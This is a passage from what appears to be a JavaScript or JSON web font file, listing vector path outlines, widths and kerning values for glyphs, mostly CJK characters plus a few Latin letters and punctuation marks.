23,-23,-37,-46,-37v-24,-1,-46,14,-46,37v0,23,22,37,46,37xm121,58v-45,5,-25,-52,-29,-87r185,0v-1,-12,4,-28,-10,-28r-175,0r0,-29r210,0v11,0,17,5,17,16r-5,69r-182,0v1,13,-4,30,11,30r182,0r0,29r-204,0"},{},{},{"d":"169,-172r-135,0r0,-30r135,0v0,-18,4,-40,-15,-40r-118,0r0,-30r153,0v16,0,23,8,22,24r-6,110r-36,0r0,-34xm261,-98v-36,35,-155,19,-241,23r0,-30r59,0r0,-46r38,0r0,46v73,-1,94,3,130,-9v11,-4,14,-13,14,-24r0,-137r40,0r0,89r52,0r0,31r-52,0r0,124r-40,0r0,-67xm93,53v-40,0,-16,-62,-22,-95r40,0v4,22,-11,65,13,65r190,0r0,30r-221,0"},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-78r-74,0r0,-30r74,0r0,-68r40,0r0,176xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-29,82,-61,80,-116r-70,0r0,-31r180,0r0,31r-69,0v-2,54,24,85,78,112xm224,-46v10,41,60,65,109,74r-13,29v-43,-4,-101,-35,-116,-66v-14,31,-74,62,-117,66r-12,-29v50,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{"d":"159,-73v31,-2,53,-7,53,-32r0,-170r39,0r0,105r37,0r0,-105r40,0r0,329r-40,0r0,-193r-37,0r0,189r-39,0r0,-115v-31,35,-122,21,-189,24r0,-31r30,0v-5,-45,-2,-115,-3,-168r-26,0r0,-30r161,0r0,30r-23,0xm88,-72r36,0r1,-168r-37,0r0,168"},{},{"d":"306,-101v-51,-9,-108,-44,-126,-82v-15,41,-75,73,-126,82r-13,-30v62,-15,111,-45,118,-107r-105,0r0,-30r251,0r0,30r-104,0v3,52,42,88,118,107xm341,-12r-322,0r0,-30r141,0r0,-71r40,0r0,71r141,0r0,30"},{},{},{},{},{},{"d":"326,-94r-39,0r0,-79r-43,0r0,78r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,181xm20,-120v49,-32,67,-72,65,-151r40,0v-2,68,17,115,61,145r-20,24v-25,-14,-52,-45,-61,-75v-8,34,-35,65,-63,81xm287,-26v0,-10,-3,-14,-13,-14r-180,0r0,-31r213,0v14,0,22,7,21,22r-7,103r-34,0r0,-80"},{},{},{},{"d":"215,-247r-7,94r-36,0r0,-71v0,-11,-5,-16,-15,-16r-118,0r0,-31r153,0v16,0,24,8,23,24xm261,-111v-37,36,-151,19,-241,23r0,-30r62,0r0,-69r39,0r0,69v73,-3,91,5,126,-14v9,-5,14,-13,14,-21r0,-122r40,0r0,91r52,0r0,31r-52,0r0,118r-40,0r0,-76xm94,49v-41,0,-16,-65,-23,-100r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,94r-37,0r0,-70v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-99r-322,0r0,-30r112,0r0,-63r39,0r0,63r171,0r0,30xm200,-74v-3,62,58,90,111,103r-13,28v-44,-1,-107,-39,-118,-72v-10,33,-75,70,-118,72r-13,-28v57,-11,114,-39,111,-103r40,0"},{},{"d":"324,54r-38,0r0,-329r38,0r0,329xm147,-270v19,0,22,4,23,22v0,25,-2,49,-7,70r49,0r0,-97r38,0r0,325r-38,0r0,-198r-58,0v-17,48,-50,91,-101,127r-25,-25v42,-31,70,-66,85,-105v-27,5,-55,2,-85,3r0,-30r93,0v1,-19,17,-62,-9,-62r-80,0r0,-30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-275v1,61,58,84,116,98r-13,29v-46,-4,-108,-37,-123,-69v-18,37,-71,60,-122,69r-12,-29v59,-14,112,-36,113,-98r41,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{"d":"354,-171r-56,0r0,73r-40,0r0,-177r40,0r0,73r56,0r0,31xm222,-133r-15,27v-41,-12,-69,-31,-84,-60v-14,33,-43,56,-87,70r-17,-28v53,-21,80,-51,81,-89r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v1,33,27,60,79,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm184,-271v19,0,24,5,24,23v0,97,-66,137,-154,167r-15,-27v49,-18,83,-39,103,-64v-35,4,-66,1,-103,2r0,-29r119,0v4,-14,13,-42,-8,-42r-107,0r0,-30r141,0xm217,-91v54,0,98,28,98,78v0,50,-45,77,-98,77v-55,0,-97,-26,-97,-77v1,-50,42,-78,97,-78xm217,31v31,0,58,-15,58,-44v1,-29,-27,-45,-58,-45v-31,0,-58,17,-58,45v0,28,28,44,58,44"},{},{},{},{},{"d":"142,-244r1,64r79,0r1,-64r-81,0xm104,-180r-1,-64r-44,0r0,-30r247,0r0,30r-44,0r-1,64r42,0r0,31r-241,0r0,-31r42,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-19,0,-23,-4,-23,-22r0,-78r40,0r-1,57v0,9,4,13,13,13r189,0r0,30r-218,0"},{},{"d":"118,-101v-43,0,-71,2,-71,-40r0,-130r162,0r0,29r-122,0r0,39r118,0r0,28r-118,0r0,25v3,25,25,18,57,18v62,0,88,0,118,-15v24,-24,6,-86,12,-128r39,0r0,180r-39,0r0,-35v-33,27,-80,29,-156,29xm132,-10v1,17,-6,38,14,38r127,0r0,-38r-141,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r40,0r0,35r141,0r0,-35r40,0r0,133r-195,0"},{},{},{},{},{},{},{},{},{"d":"201,-276v1,60,56,80,115,93r-12,30v-51,-7,-103,-33,-123,-68v-20,37,-70,60,-123,68r-12,-30v78,-18,115,-43,113,-93r42,0xm341,-97r-141,0r0,39r-40,0r0,-39r-141,0r0,-30r322,0r0,30xm200,-46v-1,48,62,69,110,76r-10,27v-42,2,-112,-29,-120,-60v-11,31,-74,61,-120,60r-10,-27v51,-8,110,-26,110,-76r40,0"},{},{},{},{},{},{"d":"127,-104v41,2,85,-3,85,-32r0,-139r39,0r0,88r36,0r0,-88r39,0r0,240r-39,0r0,-122r-36,0r0,121r-39,0r0,-62v-29,32,-117,23,-186,25r0,-30r63,0r0,-38v-34,-6,-57,-32,-57,-70v-1,-45,30,-71,76,-71v46,0,76,27,76,71v0,38,-23,64,-57,70r0,37xm108,-171v23,0,37,-16,37,-40v0,-23,-15,-39,-37,-39v-22,0,-37,16,-37,39v0,24,15,40,37,40xm335,53r-233,0v-39,0,-16,-61,-22,-94r40,0v4,22,-11,64,13,64r202,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-276v-2,60,19,83,59,107r-18,24v-32,-15,-53,-36,-62,-64v-8,28,-35,54,-61,66v-26,-12,-53,-37,-62,-66v-7,27,-27,48,-61,64r-19,-24v41,-25,61,-46,59,-107r42,0v-2,44,11,72,41,96v30,-24,42,-52,40,-96r42,0xm341,-86r-135,0r0,67r-39,0r0,-67r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,70,14,70r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-93r-39,0r0,-81r-41,0r0,80r-40,0r0,-181r40,0r0,71r41,0r0,-71r39,0r0,182xm24,-119v40,-29,61,-57,60,-121r-49,0r0,-31r138,0r0,31r-49,0v-2,54,17,86,60,115r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm307,-70v16,1,21,5,21,22r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{},{},{},{},{},{},{"d":"352,-81r-57,0r0,135r-39,0r0,-329r39,0r0,56r57,0r0,31r-57,0r0,76r57,0r0,31xm176,-270v19,1,23,5,24,24v1,94,-47,169,-145,223r-23,-27v51,-30,87,-65,107,-104v-35,6,-71,2,-109,3r0,-31r121,0v3,-18,17,-57,-7,-57r-111,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-143v-25,20,-68,22,-129,23r0,61r-40,0r0,-61r-80,0r0,-29r153,-1r0,-74v0,-11,-5,-16,-15,-16r-111,0r0,-31r146,0v16,0,24,8,23,24r-7,95v31,-1,60,-12,60,-30r0,-93r40,0r0,238r-40,0r0,-106xm109,53v-43,2,-17,-61,-24,-95r40,0v4,23,-11,65,14,65r194,0r0,30r-224,0"},{"d":"80,-130v70,20,114,33,118,100v5,84,-83,110,-168,93r0,-27v66,3,128,-2,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0","w":230},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm149,-240v-2,58,37,86,82,105r-17,28v-34,-12,-71,-37,-85,-67v-12,32,-53,62,-88,74r-18,-29v48,-20,85,-50,84,-111r-71,0r0,-31r184,0r0,31r-71,0xm218,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm152,-271v-2,77,26,108,80,135r-19,28v-34,-12,-68,-42,-82,-72v-11,35,-48,64,-83,79r-19,-29v58,-31,82,-59,81,-141r42,0xm218,-91v55,0,97,29,97,78v0,50,-43,77,-97,77v-54,0,-97,-26,-97,-77v0,-50,42,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,29,27,47,58,47"},{},{},{},{},{},{"d":"26,-193v0,-105,179,-112,187,-15r64,0r0,-67r40,0r0,176r-40,0r0,-78r-64,0v-7,42,-45,68,-93,69v-53,1,-94,-34,-94,-85xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-54,-55,-54v-31,0,-54,23,-54,54v-1,31,23,54,54,54xm343,33r-20,26v-21,-7,-56,-43,-62,-64v-6,21,-42,57,-63,64v-21,-8,-56,-43,-62,-64v-6,21,-42,57,-63,64r-19,-26v45,-27,65,-58,63,-109r37,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,81,64,109"},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,92r-40,0r0,-193r40,0r0,71r54,0r0,30xm98,-240v-2,40,6,67,27,96v19,-27,26,-56,24,-96r-51,0xm189,-240v-3,52,17,94,44,119r-26,22v-14,-12,-33,-43,-37,-65v-4,25,-26,55,-44,69v-18,-12,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v32,-34,46,-72,44,-127r-35,0r0,-31r201,0r0,31r-35,0xm207,-77v-3,61,57,94,109,106r-13,28v-42,-1,-106,-44,-115,-77v-8,35,-74,78,-117,77r-12,-28v55,-12,111,-44,108,-106r40,0"},{"d":"226,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0","w":228,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-282v47,0,84,18,85,61v0,43,-37,62,-85,62v-48,0,-86,-19,-86,-62v0,-42,39,-61,86,-61xm139,-188v26,0,46,-11,46,-33v0,-22,-21,-33,-46,-33v-25,0,-46,11,-46,33v0,22,20,33,46,33xm279,-134v-23,18,-66,25,-125,25r0,44r-39,0r0,-43r-88,0r0,-29r194,-2v89,1,50,-68,58,-136r40,0r0,199r-40,0r0,-58xm217,-69v55,0,96,17,97,66v0,49,-42,67,-97,67v-55,0,-96,-19,-96,-67v0,-49,42,-66,96,-66xm217,35v30,0,57,-11,57,-38v0,-27,-26,-37,-57,-37v-31,0,-57,11,-57,37v0,26,27,38,57,38"},{},{"d":"130,-155v36,0,70,42,100,42v21,0,35,-11,40,-31r28,0v-3,33,-32,58,-68,58v-35,0,-70,-42,-100,-41v-21,0,-35,10,-40,30r-28,0v2,-33,33,-58,68,-58"},{},{},{},{},{},{"d":"145,-156r0,38r70,0r0,-38v-22,5,-49,5,-70,0xm180,-291v53,0,97,22,99,70v0,20,-8,37,-25,49r0,54r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-47,-4,-119,75,-119xm180,-181v30,0,58,-13,58,-40v0,-28,-28,-41,-58,-41v-31,0,-58,13,-58,41v0,27,28,40,58,40xm180,-69v54,0,100,19,100,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-49,46,-68,100,-68xm120,-1v0,54,120,54,120,0v0,-52,-120,-54,-120,0"},{"d":"160,-146v-36,-5,-98,17,-98,-26r0,-103r236,0r0,27r-196,0r0,24r191,0r0,26r-191,0v0,13,-1,25,13,25r184,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm180,-65v54,0,100,18,100,66v0,47,-46,66,-100,66v-54,0,-100,-18,-100,-66v0,-47,46,-66,100,-66xm120,1v1,50,119,50,120,0v0,-27,-29,-37,-60,-37v-31,0,-60,9,-60,37"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm149,-240v-3,62,36,92,82,113r-16,28v-34,-11,-71,-40,-85,-69v-12,32,-54,64,-89,75r-17,-28v50,-20,86,-53,83,-119r-70,0r0,-31r183,0r0,31r-71,0xm219,-77v-4,61,57,93,109,105r-13,29v-42,-1,-107,-43,-116,-75v-9,33,-74,74,-117,75r-12,-29v55,-11,112,-42,109,-105r40,0"},{},{},{},{},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm154,-271v36,-2,15,52,13,73r47,0r0,-77r39,0r0,183r-39,0r0,-75r-58,0v-18,37,-52,66,-100,90r-18,-25v37,-19,63,-42,78,-69v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,12,-43,-8,-43r-79,0r0,-30r114,0xm328,-46r-7,100r-35,0r0,-77v0,-10,-5,-14,-15,-14r-181,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-7,-27,-27r0,-89r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-2,-21,8,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm341,-99r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-52v-4,53,61,74,111,81r-13,28v-43,0,-109,-32,-118,-63v-10,32,-75,63,-119,63r-12,-28v50,-6,114,-29,111,-81r40,0"},{},{},{},{},{"d":"30,-205v63,-13,150,-26,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,26,-128,-39v3,-55,73,-62,125,-77v2,-40,-1,-60,-45,-60r-66,0r0,-21xm141,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71","w":216,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{},{},{},{},{"d":"306,-147v-46,-2,-105,-27,-125,-54v-21,29,-78,49,-127,54r-8,-29v64,-8,100,-26,110,-53r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v10,27,47,44,111,53xm341,-90r-322,0r0,-28r141,0r0,-39r40,0r0,39r141,0r0,28xm180,-71v55,0,100,21,100,70v0,49,-46,68,-100,68v-54,0,-100,-19,-100,-68v0,-49,46,-70,100,-70xm180,38v32,0,60,-12,60,-39v0,-53,-121,-54,-120,0v0,27,29,39,60,39"},{},{},{},{},{},{},{},{"d":"136,-139v-60,7,-96,-47,-64,-92r-37,0r0,-27r82,0r0,-33r39,0r0,33r80,0r0,27r-36,0v32,44,-3,100,-64,92xm136,-165v21,0,38,-12,38,-30v0,-19,-17,-31,-38,-31v-21,0,-37,12,-37,31v0,19,17,30,37,30xm279,-46r-75,0r0,-27r75,0r0,-202r40,0r0,253r-40,0r0,-24xm245,-103v-25,8,-58,12,-92,12r0,48r-40,0r0,-48r-86,0r0,-28v72,-1,153,4,215,-6xm111,53v-37,3,-20,-46,-24,-76r40,0v2,19,-8,48,14,48r192,0r0,28r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-142v47,0,78,1,78,-38r0,-95r39,0r0,64r38,0r0,-64r39,0r0,172r-39,0r0,-77r-38,0r0,76r-39,0r0,-34v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-61r93,0v0,-16,4,-37,-13,-36r-79,0r0,-28r113,0v37,2,10,62,15,92r-90,0v-6,44,19,37,58,37xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-12,4,-28,-9,-28r-180,0r0,-28r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-91r237,0r0,30r-197,0v3,21,-10,57,14,57r187,0r0,31r-214,0"},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-26r0,-136r242,0r0,31r-203,0r0,87v0,9,5,14,14,14r190,0r0,30r-102,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm282,-61v15,0,20,4,19,20r-6,95r-35,0r0,-70v-1,-27,-45,-10,-69,-15r0,-18r-21,0r-5,103r-36,0r0,-70v-1,-28,-48,-10,-72,-15r0,-30r103,1r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,38r82,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-152r-202,0r0,-31r202,0v-3,-20,9,-56,-14,-56r-186,0r0,-31r222,0v17,0,24,8,23,24r-12,153r-33,0r0,-59xm341,-14r-322,0r0,-30r114,0r0,-70r40,0r0,70r168,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-57,0r0,76r-40,0r0,-176r40,0r0,69r57,0r0,31xm177,-271v18,0,23,6,23,23v0,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,6,-66,2,-103,3r0,-30r120,0v5,-14,12,-40,-9,-40r-107,0r0,-30r141,0xm121,-11v1,17,-5,39,14,39r122,0r0,-39r-136,0xm107,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,36r136,0r0,-36r40,0r0,135r-190,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-74r-56,0r0,128r-40,0r0,-329r40,0r0,65r56,0r0,31r-56,0r0,74r56,0r0,31xm139,-209v-2,78,37,123,86,157r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-28v60,-42,87,-86,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"218,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97","w":217},{},{},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-75,30,-95,10v-33,14,-96,29,-96,-27r0,-120r67,0r0,30r-31,0r0,81v0,27,35,14,54,11r0,-122r72,0r0,30r-36,0r0,80v-2,26,46,16,58,7v15,-27,4,-83,7,-122r37,0r0,68r34,0r0,-68r39,0r0,183r-39,0r0,-84r-34,0r0,83r-37,0r0,-40xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{"d":"139,-46v62,0,122,2,122,-39r0,-190r40,0r0,111r52,0r0,30r-52,0r0,188r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-57v-46,-6,-78,-36,-78,-87v0,-55,40,-89,97,-89v57,0,96,33,95,89v0,50,-29,81,-75,87r0,57xm119,-131v35,0,57,-25,57,-59v0,-34,-23,-58,-57,-58v-34,0,-57,23,-57,58v0,35,22,59,57,59"},{},{},{},{},{},{"d":"261,-119v-37,35,-154,20,-240,23r0,-26r84,0r0,-25v-51,-3,-70,-46,-47,-83r-35,0r0,-27r82,0r0,-34r40,0r0,34r80,0r0,27r-33,0v23,36,4,81,-47,83r0,25v59,0,116,2,116,-38r0,-115r40,0r0,76r52,0r0,29r-52,0r0,78r-40,0r0,-27xm125,-171v21,0,38,-10,38,-29v0,-18,-17,-28,-38,-28v-21,0,-39,10,-39,28v0,18,18,29,39,29xm103,58v-43,5,-27,-44,-30,-78r188,0v0,-12,3,-25,-10,-25r-178,0r0,-27r213,0v33,2,8,52,12,78r-185,0v1,11,-4,25,10,25r187,0r0,27r-207,0"},{"d":"317,-97r-40,0r0,-96r-74,0r0,-31r74,0r0,-51r40,0r0,178xm145,-272v-3,78,26,116,80,142r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-29,83,-60,80,-146r43,0xm279,-74v-1,59,23,84,64,107r-20,26v-21,-9,-56,-39,-62,-60v-4,18,-45,56,-63,60v-21,-9,-56,-39,-62,-60v-6,22,-42,51,-62,60r-20,-26v41,-24,65,-47,64,-107r36,0v-2,44,12,70,45,95v32,-24,46,-51,44,-95r36,0"},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-28,-1,-59,-1,-88r-48,0r0,-31r258,0r0,31r-48,0r-1,88r45,0r0,31r-250,0r0,-31r45,0xm341,-51r-141,0r0,106r-40,0r0,-106r-141,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"78,-140v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-43,-13,-42r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,191r-40,0r0,-53r-77,0r0,-29r77,0r0,-42r-74,0r-1,37r-124,0r0,31xm302,-62v13,0,16,5,16,17r-5,103r-195,0v-20,0,-27,-6,-27,-26r0,-94r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{"d":"326,-90r-39,0r0,-78r-39,0r0,77r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-24,57,-46,60,-98r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm328,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-178,0r0,-31r213,0v14,0,22,7,21,22"},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-61,-3,-83,-52,-55,-94r-52,0r0,-28r108,0r0,-35r39,0r0,35r106,0r0,28r-51,0v28,41,6,92,-55,94r0,25r141,0r0,28xm180,-158v25,0,47,-11,48,-32v-1,-42,-95,-42,-96,0v0,21,23,32,48,32xm180,-60v55,0,100,17,100,64v0,46,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-46,46,-64,100,-64xm120,4v0,49,119,49,120,0v0,-27,-29,-37,-60,-36v-31,0,-60,9,-60,36"},{},{},{},{},{},{},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-150v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v69,-11,106,-33,111,-65r-100,0r0,-30r243,0r0,30r-100,0v6,33,44,54,112,65xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v1,16,-5,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,30r155,0r0,-30r39,0r0,126r-207,0"},{},{},{},{"d":"140,-245r0,61r80,0r1,-61r-81,0xm102,-184v-2,-18,-2,-40,-2,-61r-43,0r0,-30r247,0r0,30r-44,0r-1,61r42,0r0,30r-242,0r0,-30r43,0xm284,-58v13,0,16,5,16,17r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-90r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,10,-56,-10,-56r-146,0v3,20,-10,56,14,56r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-79,0r0,-31r116,0xm341,-98r-322,0r0,-31r146,0r0,-63r38,0r0,63r138,0r0,31xm129,-275v13,0,14,4,14,19r-6,97r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm182,-78v57,0,100,23,100,73v0,50,-43,72,-100,72v-56,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm182,38v32,0,59,-15,59,-43v0,-28,-27,-43,-59,-43v-32,0,-59,14,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,80r-40,0r0,-176r40,0r0,65r56,0r0,31xm222,-135r-17,28v-42,-14,-69,-37,-83,-67v-12,33,-51,62,-87,73r-18,-28v58,-26,86,-55,83,-111r-71,0r0,-31r183,0r0,31r-72,0v-2,53,24,78,82,105xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"329,54r-38,0r0,-329r38,0r0,329xm262,50r-38,0r0,-137r-38,0r0,-30r38,0r0,-44r-38,0r0,-30r38,0r0,-84r38,0r0,325xm101,-55v-76,0,-96,-104,-58,-155r-29,0r0,-30r67,0r0,-44r39,0r0,44r66,0r0,30r-28,0v38,50,18,155,-57,155xm140,-145v0,-39,-13,-58,-39,-58v-26,0,-40,19,-40,58v0,39,14,58,40,58v26,0,39,-19,39,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-132r-56,0r0,49r-40,0r0,-192r40,0r0,33r56,0r0,30r-56,0r0,50r56,0r0,30xm115,-277v53,0,95,34,95,85v0,51,-43,85,-95,85v-52,0,-94,-34,-94,-85v0,-51,41,-85,94,-85xm115,-138v33,0,55,-23,56,-54v0,-31,-23,-54,-56,-54v-33,0,-55,22,-55,54v0,32,22,54,55,54xm209,-78v-3,60,55,95,107,106r-12,28v-43,-1,-105,-44,-115,-77v-9,34,-72,77,-115,77r-13,-28v55,-10,110,-44,107,-106r41,0"},{},{},{},{},{},{"d":"61,-103v-22,0,-29,-6,-29,-27r0,-142r37,0r0,50r40,0r0,-50r37,0r0,50r40,0r0,-50r37,0r0,66r54,0r0,-69r40,0r0,201r-40,0r0,-102r-54,0r0,73r-162,0xm186,-193r-40,0r0,60r40,0r0,-60xm109,-133r0,-60r-40,0v3,21,-10,60,14,60r26,0xm217,-73v-2,59,58,90,111,101r-13,29v-42,-1,-108,-43,-117,-75v-9,34,-76,74,-118,75r-13,-29v54,-11,113,-40,110,-101r40,0"},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,103r48,0r0,30r-141,0r0,44r-39,0r0,-44r-142,0r0,-30r97,0r0,-79v0,-27,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,107r104,0r0,-79v-1,-30,-50,-11,-76,-16r0,-31r98,0xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{},{},{},{"d":"140,-244r0,53r80,0r1,-53r-81,0xm341,-103r-322,0r0,-28r141,0r0,-32r-102,0r0,-28r44,0v-2,-14,-2,-35,-2,-53r-45,0r0,-31r250,0r0,31r-45,0r-1,53r43,0r0,28r-102,0r0,32r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r220,0v11,0,15,5,15,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm17,-129v57,-29,82,-62,81,-143r40,0v-2,68,23,108,79,138r-18,27v-32,-12,-68,-46,-80,-78v-11,38,-46,67,-83,83xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-59,0r0,139r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,72r59,0r0,31xm48,-42v-20,0,-27,-6,-27,-26r0,-202r157,0v17,0,24,8,24,24r-6,204r-148,0xm160,-227v-1,-5,-5,-12,-13,-12r-86,0r0,153v0,9,5,14,14,14r85,0r0,-155"},{},{},{},{},{}